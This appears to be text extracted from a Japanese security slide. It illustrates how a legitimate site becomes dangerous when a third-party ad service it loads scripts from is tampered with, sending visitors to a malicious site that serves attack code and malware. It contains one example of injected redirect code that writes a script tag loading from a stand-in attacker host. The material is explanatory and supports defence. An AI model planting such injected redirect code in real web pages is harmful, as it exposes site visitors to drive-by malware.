 http://example.jp/index.htmlへアクセス
index.htmlダウンロード
正規サイトでの改ざんなし
正規サイト
http://example.jp/
<script src=
"http://service.jp/2.js">
</script>
http://service.jp/2.js へアクセス
2.js ダウンロード
正規サイトが間接的に参照して
いるサイトでの改ざん (誘導コードの
埋め込み) が発生すると、、、
改ざんを受けた
広告サービスサイト
http://service.jp/
改ざん
埋め込まれた
誘導コード
document.write(
'<script src=
"http://exploit.jp/1.js">
</script>');
http://exploit.jp/1.js へアクセス
攻撃コードやマルウェアのダウンロード
悪意のあるWebサイト
http://exploit.jp/
攻撃コードや
マルウェア